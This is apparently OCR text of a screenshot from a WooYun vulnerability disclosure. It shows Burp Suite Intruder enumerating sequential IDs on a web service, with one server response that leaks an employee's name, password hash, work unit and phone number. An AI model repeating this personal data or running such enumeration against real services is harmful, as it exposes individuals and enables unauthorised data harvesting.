 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2689 2689 200 649
2690 2690 200 631
2691 2691 200 725
2692 2692 200 589
2693 2693 200 656
2694 2694 200 602
2695 2695 200 623
2696 2696 200 734
2697 2697 200 606
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.8
Date: Sat, 19 Dec 2015 12:03:33 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.3.25
Content-Length: 510
用户名
密码
手机号码
{"status":0,"user":{"uid":"1","username":"user_name=lengtianyu1 user_realname=\u51b7\u5929\u5b87 user_password=f5d9c42ba77f188a68fc8bd1dfd25165
user_unit=\u5546\u7ba1\u516c\u53f8-\u5404\u76f4\u5c5e\u5e97-\u6f4d\u574a\u4e07\u8fbe\u5e7f\u573a-\u79df\u8d41\u670d\u52a1\u90e8 user_phone=15165605670
user_email=","realname":"3","unit":"5","sex":"6","phonenumber":"W7aJ7TU0M1XhotCYUIROBw==","bound":"13","headpic":"http:\/\/image.wanda.cn\/smile7","actid":1,"job":"",
"birthday":"","hireDate":"","rtx_username":"12"}}
www.wooyun.org